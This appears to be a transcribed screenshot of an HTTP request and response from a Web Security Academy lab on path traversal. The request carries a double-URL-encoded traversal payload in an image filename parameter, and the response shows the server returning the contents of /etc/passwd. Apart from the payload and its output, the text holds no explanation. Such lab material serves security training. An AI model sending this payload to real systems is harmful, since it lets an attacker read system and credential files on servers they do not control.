 1 GET /image?filename=..%252F..%252F..%252Fetc%252Fpasswd HTTP/2
2 Host: 0ac800b00436f0ff80cae9d300a200f9.web-security-academy.net
3 Cookie: session=Nr4ZTtKbHNx4cF6JPCRAFY9OzfXaXMow
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q
=0.5
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac800b00436f0ff80cae9d300a200f9.web-security-academy.net
/product?productId=1
9 Sec-Fetch-Dest: image
0 Sec-Fetch-Mode: no-cors
1 Sec-Fetch-Site: same-origin
2 Priority: u=5
3 Te: trailers
4
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin